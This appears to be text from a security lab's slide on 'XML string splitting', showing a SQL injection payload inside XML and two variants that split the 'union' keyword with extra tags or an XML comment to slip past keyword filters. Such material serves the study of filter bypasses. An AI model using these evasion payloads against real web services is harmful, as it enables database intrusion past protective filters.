 Galaxy 平安银河实验室
PINGAN'S GALAXY LAB
XML-字符串分割
原始XML文档：
1 <?xml version="1.0" encoding="UTF-8"?>
2 <root>
3 <test att="foo">" union select 1 -- -</test>
4 </root>
添加额外标签进行字符串分割：
1 <?xml version="1.0" encoding="UTF-8"?>
2 <root>
3 <test att="foo">" uni<foo>foo1 foo2</foo><foofoo/>on select 1 -- -</test>
4 </root>
使用注释进行字符串分割：
1 <?xml version="1.0" encoding="UTF-8"?>
2 <root>
3 <test att="foo">" uni<!--foo-->on select 1 -- -</test>
4 </root>